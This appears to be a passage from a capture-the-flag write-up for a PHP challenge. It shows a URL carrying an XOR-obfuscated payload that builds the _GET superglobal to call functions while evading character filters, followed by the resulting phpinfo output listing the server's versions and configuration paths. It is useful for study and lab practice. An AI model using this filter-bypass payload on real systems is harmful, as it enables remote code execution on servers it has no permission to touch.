 95a7fac7-de03-449f-9d8f-e0faf6e1cb15.node4.buuoj.cn:81/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
ABP
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d